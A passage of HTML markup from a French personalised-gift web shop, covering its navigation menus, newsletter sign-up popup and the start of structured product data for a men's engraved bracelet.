<img src="//www.celekado.com/cdn/shop/collections/affiche-personnalisee-famille-prenom-affiche-personnalisee.webp?v=1736775261&amp;width=2000" alt="Décorations Personnalisées" srcset="//www.celekado.com/cdn/shop/collections/affiche-personnalisee-famille-prenom-affiche-personnalisee.webp?v=1736775261&amp;width=352 352w, //www.celekado.com/cdn/shop/collections/affiche-personnalisee-famille-prenom-affiche-personnalisee.webp?v=1736775261&amp;width=832 832w, //www.celekado.com/cdn/shop/collections/affiche-personnalisee-famille-prenom-affiche-personnalisee.webp?v=1736775261&amp;width=1200 1200w, //www.celekado.com/cdn/shop/collections/affiche-personnalisee-famille-prenom-affiche-personnalisee.webp?v=1736775261&amp;width=1920 1920w, //www.celekado.com/cdn/shop/collections/affiche-personnalisee-famille-prenom-affiche-personnalisee.webp?v=1736775261&amp;width=2000 2000w" width="2000" height="2000.0" loading="lazy" class="megamenu__collection-image image-element" sizes="(min-width: 769px) 20vw, 100vw">
  


</image-element>
</div>
                        </a><div class="h5">
                      <a href="/collections/decorations-personnalisees" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">🏠 Décorations</a>
                    </div><div>
                        <a href="/collections/plaque-numero-pour-maison" class="site-nav__dropdown-link">
                          Plaques pour Maison
                        </a>
                      </div><div>
                        <a href="/collections/affiche-famille-personnalisee" class="site-nav__dropdown-link">
                          Affiches / Portraits / Tableaux
                        </a>
                      </div><div>
                        <a href="/collections/lampe-personnalisee" class="site-nav__dropdown-link">
                          Lampes
                        </a>
                      </div><div>
                        <a href="/collections/neon-personnalise" class="site-nav__dropdown-link">
                          Néons
                        </a>
                      </div><div>
                        <a href="/collections/boule-de-noel-personnalisee" class="site-nav__dropdown-link">
                          Boules de Noël
                        </a>
                      </div><div>
                        <a href="/collections/boite-personnalisee" class="site-nav__dropdown-link">
                          Boîtes
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-4"><a href="/collections/cadeaux-chien-chat">
                          <div class="svg-mask svg-mask--landscape">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/collections/cadeau-pour-chien-et-chat.webp?v=1747752056&amp;width=504" alt="Cadeau pour Chien et Chat" srcset="//www.celekado.com/cdn/shop/collections/cadeau-pour-chien-et-chat.webp?v=1747752056&amp;width=352 352w, //www.celekado.com/cdn/shop/collections/cadeau-pour-chien-et-chat.webp?v=1747752056&amp;width=504 504w" width="504" height="504.0" loading="lazy" class="megamenu__collection-image image-element" sizes="(min-width: 769px) 20vw, 100vw">
  


</image-element>
</div>
                        </a><div class="h5">
                      <a href="/collections/cadeaux-chien-chat" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">🐶😺 Animaux</a>
                    </div><div>
                        <a href="/collections/collier-chat-personnalise" class="site-nav__dropdown-link">
                          Colliers pour Chat
                        </a>
                      </div><div>
                        <a href="/collections/collier-pour-chien-personnalise" class="site-nav__dropdown-link">
                          Colliers pour Chien
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-5"><a href="/collections/cadeaux-personnalises">
                          <div class="svg-mask svg-mask--landscape">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/collections/cadeaux-personnalises.webp?v=1736775358&amp;width=1278" alt="Cadeaux Personnalisés" srcset="//www.celekado.com/cdn/shop/collections/cadeaux-personnalises.webp?v=1736775358&amp;width=352 352w, //www.celekado.com/cdn/shop/collections/cadeaux-personnalises.webp?v=1736775358&amp;width=832 832w, //www.celekado.com/cdn/shop/collections/cadeaux-personnalises.webp?v=1736775358&amp;width=1200 1200w, //www.celekado.com/cdn/shop/collections/cadeaux-personnalises.webp?v=1736775358&amp;width=1278 1278w" width="1278" height="1008.0" loading="lazy" class="megamenu__collection-image image-element" sizes="(min-width: 769px) 20vw, 100vw">
  


</image-element>
</div>
                        </a><div class="h5">
                      <a href="/collections/cadeaux-personnalises" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">🎁 Accessoires</a>
                    </div><div>
                        <a href="/collections/marque-page-personnalise" class="site-nav__dropdown-link">
                          Marque-Pages
                        </a>
                      </div><div>
                        <a href="/collections/porte-cles-personnalise" class="site-nav__dropdown-link">
                          Porte Clés
                        </a>
                      </div><div>
                        <a href="/collections/tampon-personnalise" class="site-nav__dropdown-link">
                          Tampons
                        </a>
                      </div><div>
                        <a href="/collections/bouteille-isotherme-personnalisable" class="site-nav__dropdown-link">
                          Gourdes
                        </a>
                      </div><div>
                        <a href="/collections/boules-de-petanque-personnalisees" class="site-nav__dropdown-link">
                          Boules de Pétanque
                        </a>
                      </div></div>
              </div>
            </div>
          </div>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu">
      
        <details
          data-hover="true"
          id="site-nav-item--3"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/cadeaux-quelle-occasion"
            aria-expanded="false"
            aria-controls="site-nav-item--3"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Idées Cadeaux <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<div class="site-nav__dropdown megamenu text-left">
            <div class="page-width">
              <div class="grid grid--center">
                <div class="grid__item medium-up--one-fifth appear-animation appear-delay-1"><a href="/collections/cadeaux-anniversaire">
                          <div class="svg-mask svg-mask--landscape">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/collections/cadeaux-d-anniversaire.webp?v=1747746289&amp;width=800" alt="Cadeaux d&#39;Anniversaire" srcset="//www.celekado.com/cdn/shop/collections/cadeaux-d-anniversaire.webp?v=1747746289&amp;width=352 352w, //www.celekado.com/cdn/shop/collections/cadeaux-d-anniversaire.webp?v=1747746289&amp;width=800 800w" width="800" height="800.0" loading="lazy" class="megamenu__collection-image image-element" sizes="(min-width: 769px) 20vw, 100vw">
  


</image-element>
</div>
                        </a><div class="h5">
                      <a href="/collections/cadeaux-anniversaire" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">🎂 Anniversaire</a>
                    </div><div>
                        <a href="/collections/cadeaux-anniversaire/Papi+Papa+Ami+Conjoint+Fr%C3%A8re" class="site-nav__dropdown-link">
                          Homme 👨
                        </a>
                      </div><div>
                        <a href="/collections/cadeaux-anniversaire/Mamie+Maman+Amie+Conjointe+S%C5%93ur" class="site-nav__dropdown-link">
                          Femme 👩
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-2"><a href="/collections/cadeaux-fetes-calendaires">
                          <div class="svg-mask svg-mask--landscape">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/collections/fetes-calendaires.webp?v=1747746320&amp;width=800" alt="Fêtes calendaires" srcset="//www.celekado.com/cdn/shop/collections/fetes-calendaires.webp?v=1747746320&amp;width=352 352w, //www.celekado.com/cdn/shop/collections/fetes-calendaires.webp?v=1747746320&amp;width=800 800w" width="800" height="800.0" loading="lazy" class="megamenu__collection-image image-element" sizes="(min-width: 769px) 20vw, 100vw">
  


</image-element>
</div>
                        </a><div class="h5">
                      <a href="/collections/cadeaux-fetes-calendaires" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">👪 Fêtes calendaires</a>
                    </div><div>
                        <a href="/collections/cadeaux-fetes-des-meres" class="site-nav__dropdown-link">
                          Fête des Mères 👩
                        </a>
                      </div><div>
                        <a href="/collections/cadeaux-fetes-des-peres" class="site-nav__dropdown-link">
                          Fête des Pères 👨
                        </a>
                      </div><div>
                        <a href="/collections/idee-cadeau-de-noel" class="site-nav__dropdown-link">
                          Noël 🎅
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-3"><a href="/collections/cadeaux-romantique">
                          <div class="svg-mask svg-mask--landscape">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/collections/cadeaux-romantique.webp?v=1747746308&amp;width=800" alt="Cadeaux Romantique" srcset="//www.celekado.com/cdn/shop/collections/cadeaux-romantique.webp?v=1747746308&amp;width=352 352w, //www.celekado.com/cdn/shop/collections/cadeaux-romantique.webp?v=1747746308&amp;width=800 800w" width="800" height="800.0" loading="lazy" class="megamenu__collection-image image-element" sizes="(min-width: 769px) 20vw, 100vw">
  


</image-element>
</div>
                        </a><div class="h5">
                      <a href="/collections/cadeaux-romantique" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">❤️ Romantique / Mariage</a>
                    </div><div>
                        <a href="/collections/cadeau-mariage" class="site-nav__dropdown-link">
                          Mariage
                        </a>
                      </div><div>
                        <a href="/collections/idee-cadeau-pour-la-saint-valentin" class="site-nav__dropdown-link">
                          Saint Valentin
                        </a>
                      </div><div>
                        <a href="/collections/cadeaux-evjf" class="site-nav__dropdown-link">
                          EVJF
                        </a>
                      </div><div>
                        <a href="/collections/cadeaux-evg" class="site-nav__dropdown-link">
                          EVG
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-4"><a href="/collections/cadeaux-quelle-occasion">
                          <div class="svg-mask svg-mask--landscape">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/collections/pour-quelle-occasion.webp?v=1747746235&amp;width=800" alt="Pour quelle occasion ?" srcset="//www.celekado.com/cdn/shop/collections/pour-quelle-occasion.webp?v=1747746235&amp;width=352 352w, //www.celekado.com/cdn/shop/collections/pour-quelle-occasion.webp?v=1747746235&amp;width=800 800w" width="800" height="800.0" loading="lazy" class="megamenu__collection-image image-element" sizes="(min-width: 769px) 20vw, 100vw">
  


</image-element>
</div>
                        </a><div class="h5">
                      <a href="/collections/cadeaux-quelle-occasion" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">📅 Autres évènements</a>
                    </div><div>
                        <a href="/collections/cadeaux-retraite" class="site-nav__dropdown-link">
                          Retraite
                        </a>
                      </div><div>
                        <a href="/collections/cadeaux-pendaison-de-cremaillere" class="site-nav__dropdown-link">
                          Crémaillère
                        </a>
                      </div><div>
                        <a href="/collections/cadeau-de-bapteme" class="site-nav__dropdown-link">
                          Baptême
                        </a>
                      </div><div>
                        <a href="/collections/cadeau-de-communion" class="site-nav__dropdown-link">
                          Communion
                        </a>
                      </div><div>
                        <a href="/collections/cadeaux-naissance" class="site-nav__dropdown-link">
                          Naissance
                        </a>
                      </div></div>
              </div>
            </div>
          </div>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item site-nav--has-dropdown site-nav--is-megamenu">
      
        <details
          data-hover="true"
          id="site-nav-item--4"
          class="site-nav__details"
        >
          <summary
            data-link="/collections/pour-qui"
            aria-expanded="false"
            aria-controls="site-nav-item--4"
            class="site-nav__link site-nav__link--underline site-nav__link--has-dropdown"
          >
            Destinataire <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="m1.57 1.59 12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none"/></svg>
          </summary>
      
<div class="site-nav__dropdown megamenu text-left">
            <div class="page-width">
              <div class="grid grid--center">
                <div class="grid__item medium-up--one-fifth appear-animation appear-delay-1"><a href="/collections/cadeaux-homme">
                          <div class="svg-mask svg-mask--landscape">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/collections/cadeaux-pour-un-homme.webp?v=1747748783&amp;width=800" alt="Cadeaux pour un Homme" srcset="//www.celekado.com/cdn/shop/collections/cadeaux-pour-un-homme.webp?v=1747748783&amp;width=352 352w, //www.celekado.com/cdn/shop/collections/cadeaux-pour-un-homme.webp?v=1747748783&amp;width=800 800w" width="800" height="800.0" loading="lazy" class="megamenu__collection-image image-element" sizes="(min-width: 769px) 20vw, 100vw">
  


</image-element>
</div>
                        </a><div class="h5">
                      <a href="/collections/cadeaux-homme" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">👨 Homme</a>
                    </div><div>
                        <a href="/collections/cadeaux-homme/Papi" class="site-nav__dropdown-link">
                          Papi
                        </a>
                      </div><div>
                        <a href="/collections/cadeaux-homme/Papa" class="site-nav__dropdown-link">
                          Papa
                        </a>
                      </div><div>
                        <a href="/collections/cadeaux-homme/Fr%C3%A8re" class="site-nav__dropdown-link">
                          Frère
                        </a>
                      </div><div>
                        <a href="/collections/cadeaux-homme/Conjoint" class="site-nav__dropdown-link">
                          Conjoint
                        </a>
                      </div><div>
                        <a href="/collections/cadeaux-homme/Ami" class="site-nav__dropdown-link">
                          Ami
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-2"><a href="/collections/cadeau-femme">
                          <div class="svg-mask svg-mask--landscape">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/collections/cadeaux-pour-une-femme.webp?v=1747748770&amp;width=800" alt="Cadeaux pour Femme" srcset="//www.celekado.com/cdn/shop/collections/cadeaux-pour-une-femme.webp?v=1747748770&amp;width=352 352w, //www.celekado.com/cdn/shop/collections/cadeaux-pour-une-femme.webp?v=1747748770&amp;width=800 800w" width="800" height="800.0" loading="lazy" class="megamenu__collection-image image-element" sizes="(min-width: 769px) 20vw, 100vw">
  


</image-element>
</div>
                        </a><div class="h5">
                      <a href="/collections/cadeau-femme" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">👩 Femme</a>
                    </div><div>
                        <a href="/collections/cadeau-femme/Mamie" class="site-nav__dropdown-link">
                          Mamie
                        </a>
                      </div><div>
                        <a href="/collections/cadeau-femme/Maman" class="site-nav__dropdown-link">
                          Maman
                        </a>
                      </div><div>
                        <a href="/collections/cadeau-femme/S%C5%93ur+Soeur" class="site-nav__dropdown-link">
                          Sœur
                        </a>
                      </div><div>
                        <a href="/collections/cadeau-femme/Conjointe" class="site-nav__dropdown-link">
                          Conjointe
                        </a>
                      </div><div>
                        <a href="/collections/cadeau-femme/Amie" class="site-nav__dropdown-link">
                          Amie
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-3"><a href="/collections/cadeaux-couple">
                          <div class="svg-mask svg-mask--landscape">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/collections/cadeau-pour-couple.webp?v=1747747837&amp;width=800" alt="Cadeaux pour Couple" srcset="//www.celekado.com/cdn/shop/collections/cadeau-pour-couple.webp?v=1747747837&amp;width=352 352w, //www.celekado.com/cdn/shop/collections/cadeau-pour-couple.webp?v=1747747837&amp;width=800 800w" width="800" height="800.0" loading="lazy" class="megamenu__collection-image image-element" sizes="(min-width: 769px) 20vw, 100vw">
  


</image-element>
</div>
                        </a><div class="h5">
                      <a href="/collections/cadeaux-couple" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">💑 Couple</a>
                    </div><div>
                        <a href="/collections/cadeaux-couple/Conjoint" class="site-nav__dropdown-link">
                          Pour lui
                        </a>
                      </div><div>
                        <a href="/collections/cadeaux-couple/Conjointe" class="site-nav__dropdown-link">
                          Pour elle
                        </a>
                      </div><div>
                        <a href="/collections/cadeaux-couple/Couple" class="site-nav__dropdown-link">
                          En duo
                        </a>
                      </div><div>
                        <a href="/collections/cadeaux-pour-la-famille/Couple-avec-enfant(s)" class="site-nav__dropdown-link">
                          Couple avec enfant(s)
                        </a>
                      </div></div><div class="grid__item medium-up--one-fifth appear-animation appear-delay-4"><div class="h5">
                      <a href="/collections/cadeaux-pour-la-famille" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">👨‍👩‍👧‍👦 Famille</a>
                    </div><div class="h5">
                      <a href="/collections/cadeaux-enfants" class="site-nav__dropdown-link site-nav__dropdown-link--top-level">🧒 Enfants</a>
                    </div></div>
              </div>
            </div>
          </div>
        </details>
      
    </li><li class="site-nav__item site-nav__expanded-item">
      
        <a
          href="/collections/promotion"
          class="site-nav__link site-nav__link--underline"
        >
          PROMO
        </a>
      

    </li></ul>
</div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <predictive-search data-context="header" data-enabled="true" data-dark="false">
  <div class="predictive__screen" data-screen></div>
  <form action="/search" method="get" role="search">
    <label for="Search" class="hidden-label">Search</label>
    <div class="search__input-wrap">
      <input
        class="search__input"
        id="Search"
        type="search"
        name="q"
        value=""
        role="combobox"
        aria-expanded="false"
        aria-owns="predictive-search-results"
        aria-controls="predictive-search-results"
        aria-haspopup="listbox"
        aria-autocomplete="list"
        autocorrect="off"
        autocomplete="off"
        autocapitalize="off"
        spellcheck="false"
        placeholder="Rechercher"
        tabindex="0"
      >
      <input name="options[prefix]" type="hidden" value="last">
      <button class="btn--search" type="submit">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Recherche</span>
      </button>
    </div>

    <button class="btn--close-search">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M19 17.61l27.12 27.13m0-27.13L19 44.74"/></svg>
    </button>
    <div id="predictive-search" class="search__results" tabindex="-1"></div>
  </form>
</predictive-search>

            </div>
          </div>
        </div>
      </header>
    </div>
  </div>
</div>


<style> #shopify-section-sections--25758358438212__header .site-nav__dropdown-link:hover {border-bottom: 3px solid; border-bottom-color: #f1a086;} #shopify-section-sections--25758358438212__header .site-nav__dropdown-link--top-level {text-transform: uppercase; font-size: 110%;} </style></div>
<!-- END sections: header-group --><!-- BEGIN sections: popup-group -->
<div id="shopify-section-sections--25758359028036__newsletter-popup" class="shopify-section shopify-section-group-popup-group index-section--hidden">



<div
  id="NewsletterPopup-sections--25758359028036__newsletter-popup"
  class="modal modal--square modal--mobile-friendly"
  data-section-id="sections--25758359028036__newsletter-popup"
  data-section-type="newsletter-popup"
  data-delay-days="30"
  data-has-reminder="true"
  data-delay-seconds="5"
  data-has-image
  data-test-mode="false">
  <div class="modal__inner">
    <div class="modal__centered medium-up--text-center">
      <div class="modal__centered-content newsletter--has-image">

        <div class="newsletter newsletter-popup ">
          
            <div class="newsletter-popup__image-wrapper">



<image-element data-aos="image-fade-in" data-aos-offset="150">


  
<img src="//www.celekado.com/cdn/shop/files/Newsletter.webp?v=1687273622&amp;width=1000" alt="Newsletter cadeaux" srcset="//www.celekado.com/cdn/shop/files/Newsletter.webp?v=1687273622&amp;width=352 352w, //www.celekado.com/cdn/shop/files/Newsletter.webp?v=1687273622&amp;width=832 832w, //www.celekado.com/cdn/shop/files/Newsletter.webp?v=1687273622&amp;width=1000 1000w" width="1000" height="700.0" loading="lazy" class="newsletter-popup__image image-element" sizes="(min-width: 769px) 400px, 100vw">
  


</image-element>
</div>
          

          <div class="newsletter-popup__content"><span class="h3">Voici pour vous 10% DE RÉDUCTION</span><div class="rte">
                <p>pour votre <strong>inscription</strong> à notre <strong>Newsletter</strong>.</p><p>Nous vous <strong>rappellerons</strong> chaque <strong>fêtes</strong> et vous proposerons une petite liste de <strong>cadeaux adaptés</strong> (avec des promos bien sûr). </p>
              </div><div class="popup-cta"><form method="post" action="/contact#newsletter-sections--25758359028036__newsletter-popup" id="newsletter-sections--25758359028036__newsletter-popup" accept-charset="UTF-8" class="contact-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
<label for="Name-sections--25758359028036__newsletter-popup" class="hidden-label"></label>
    <input type="text" placeholder="Nom" name="contact[first_name]" id="Name-sections--25758359028036__newsletter-popup" class="input-group-field newsletter__input" required>
    
    <label for="Email-sections--25758359028036__newsletter-popup" class="hidden-label">E-mail</label>
    <input type="email" value="" placeholder="E-mail" name="contact[email]" id="Email-sections--25758359028036__newsletter-popup" class="input-group-field newsletter__input" autocorrect="off" autocapitalize="off" required>
    
    <input type="hidden" name="contact[tags]" value="prospect,newsletter">
    <input type="hidden" name="contact[context]" value="popup">

    <div class="input-group newsletter__input-group">
      <div class="input-group-btn">
        <button type="submit" id="newsletter-form-submit-sections--25758359028036__newsletter-popup" class="btn" name="commit">
          <span class="form__submit--large">S&#39;inscrire</span>
          <span class="form__submit--small">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-arrow-right" viewBox="0 0 50 15"><title>icon-right-arrow</title><path d="M0 9.63V5.38h35V0l15 7.5L35 15V9.63Z"/></svg>
          </span>J'économise 10% maintenant
        </button>
      </div>
    </div></form>
</div>

            
              <ul class="no-bullets social-icons inline-list"><li>
      <a target="_blank" rel="noopener" href="https://www.instagram.com/celekado/" title="Celekado sur Instagram">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><title>instagram</title><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
        <span class="icon__fallback-text">Instagram</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.facebook.com/celekadocom" title="Celekado sur Facebook">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 14222 14222"><path d="M14222 7112c0 3549.352-2600.418 6491.344-6000 7024.72V9168h1657l315-2056H8222V5778c0-562 275-1111 1159-1111h897V2917s-814-139-1592-139c-1624 0-2686 984-2686 2767v1567H4194v2056h1806v4968.72C2600.418 13603.344 0 10661.352 0 7112 0 3184.703 3183.703 1 7111 1s7111 3183.703 7111 7111Zm-8222 7025c362 57 733 86 1111 86-377.945 0-749.003-29.485-1111-86.28Zm2222 0v-.28a7107.458 7107.458 0 0 1-167.717 24.267A7407.158 7407.158 0 0 0 8222 14137Zm-167.717 23.987C7745.664 14201.89 7430.797 14223 7111 14223c319.843 0 634.675-21.479 943.283-62.013Z"/></svg>
        <span class="icon__fallback-text">Facebook</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://fr.pinterest.com/Celekado/" title="Celekado sur Pinterest">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pinterest" viewBox="0 0 256 256"><path d="M0 128.002c0 52.414 31.518 97.442 76.619 117.239-.36-8.938-.064-19.668 2.228-29.393 2.461-10.391 16.47-69.748 16.47-69.748s-4.089-8.173-4.089-20.252c0-18.969 10.994-33.136 24.686-33.136 11.643 0 17.268 8.745 17.268 19.217 0 11.704-7.465 29.211-11.304 45.426-3.207 13.578 6.808 24.653 20.203 24.653 24.252 0 40.586-31.149 40.586-68.055 0-28.054-18.895-49.052-53.262-49.052-38.828 0-63.017 28.956-63.017 61.3 0 11.152 3.288 19.016 8.438 25.106 2.368 2.797 2.697 3.922 1.84 7.134-.614 2.355-2.024 8.025-2.608 10.272-.852 3.242-3.479 4.401-6.409 3.204-17.884-7.301-26.213-26.886-26.213-48.902 0-36.361 30.666-79.961 91.482-79.961 48.87 0 81.035 35.364 81.035 73.325 0 50.213-27.916 87.726-69.066 87.726-13.819 0-26.818-7.47-31.271-15.955 0 0-7.431 29.492-9.005 35.187-2.714 9.869-8.026 19.733-12.883 27.421a127.897 127.897 0 0 0 36.277 5.249c70.684 0 127.996-57.309 127.996-128.005C256.001 57.309 198.689 0 128.005 0 57.314 0 0 57.309 0 128.002Z"/></svg>
        <span class="icon__fallback-text">Pinterest</span>
      </a>
    </li><li>
      <a target="_blank" rel="noopener" href="https://www.tiktok.com/@celekado" title="Celekado sur TikTok">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-tiktok" viewBox="0 0 2859 3333"><path d="M2081 0c55 473 319 755 778 785v532c-266 26-499-61-770-225v995c0 1264-1378 1659-1932 753-356-583-138-1606 1004-1647v561c-87 14-180 36-265 65-254 86-398 247-358 531 77 544 1075 705 992-358V1h551z"/></svg>
        <span class="icon__fallback-text">TikTok</span>
      </a>
    </li></ul>

            
          </div>
        </div>
      </div>

      <button type="button" class="modal__close js-modal-close text-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
        <span class="icon__fallback-text">"Fermer (Esc)"</span>
      </button>
    </div>
  </div>
</div>


  
    
  <newsletter-reminder
    class="modal--square"
    data-section-id="sections--25758359028036__newsletter-popup"
    data-enabled="false"
    data-delay-days="30"
    data-delay-seconds="5"
    
  >
    <div class="newsletter-reminder__content">

      <div class="newsletter-reminder__message h3" data-message>
        - 10%
      </div>
    </div>

    <button type="button" data-close-button class="modal__close js-modal-close text-link">
      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><title>icon-X</title><path d="m19 17.61 27.12 27.13m0-27.12L19 44.74"/></svg>
      <span class="icon__fallback-text">"Fermer (Esc)"</span>
    </button>
  </newsletter-reminder>


  





</div>
<!-- END sections: popup-group --><main class="main-content" id="MainContent">
        <div id="shopify-section-template--25758363058500__main" class="shopify-section">
<div id="ProductSection-template--25758363058500__main-8871323042116"
  class="product-section"
  data-section-id="template--25758363058500__main"
  data-product-id="8871323042116"
  data-section-type="product"
  data-product-handle="bracelet-personnalise-homme"
  data-product-title="Bracelet Personnalisé Homme"
  data-product-url="/products/bracelet-personnalise-homme"
  data-aspect-ratio="100.0"
  data-img-url="//www.celekado.com/cdn/shop/files/bracelet-personnalise-homme-noir-acier-inoxydable-bracelet-personnalise_{width}x.webp?v=1708364740"
  
    data-history="true"
  
  data-modal="false"><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type" : "Offer","sku": "1005005478713234-gold-Titanium Steel","availability" : "http://schema.org/InStock",
          "price" : 24.9,
          "priceCurrency" : "EUR",
          "priceValidUntil": "2026-01-25",
          "url" : "https:\/\/www.celekado.com\/products\/bracelet-personnalise-homme?variant=47949364527428"
        },
{
          "@type" : "Offer","sku": "1005005478713234-gold-S925 Silver","availability" : "http://schema.org/InStock",
          "price" : 34.9,
          "priceCurrency" : "EUR",
          "priceValidUntil": "2026-01-25",
          "url" : "https:\/\/www.celekado.com\/products\/bracelet-personnalise-homme?variant=47949364592964"
        },
{
          "@type" : "Offer","sku": "1005005478713234-Rose gold-Titanium Steel","availability" : "http://schema.org/InStock",
          "price" : 24.9,
          "priceCurrency" : "EUR",
          "priceValidUntil": "2026-01-25",
          "url" : "https:\/\/www.celekado.com\/products\/bracelet-personnalise-homme?variant=47949364625732"
        },
{
          "@type" : "Offer","sku": "1005005478713234-Rose gold-S925 Silver","availability" : "http://schema.org/InStock",
          "price" : 34.9,
          "priceCurrency" : "EUR",
          "priceValidUntil": "2026-01-25",
          "url" : "https:\/\/www.celekado.com\/products\/bracelet-personnalise-homme?variant=47949364658500"
        },
{
          "@type" : "Offer","sku": "1005005478713234-Black 1-Titanium Steel","availability" : "http://schema.org/InStock",
          "price" : 24.9,
          "priceCurrency" : "EUR",
          "priceValidUntil": "2026-01-25",
          "url" : "https:\/\/www.celekado.com\/products\/bracelet-personnalise-homme?variant=47949364986180"
        },
{
          "@type" : "Offer","sku": "1005005478713234-Black 1-S925 Silver","availability" : "http://schema.org/InStock",
          "price" : 34.9,
          "priceCurrency" : "EUR",
          "priceValidUntil": "2026-01-25",
          "url" : "https:\/\/www.celekado.com\/products\/bracelet-personnalise-homme?variant=47949365018948"
        },
{
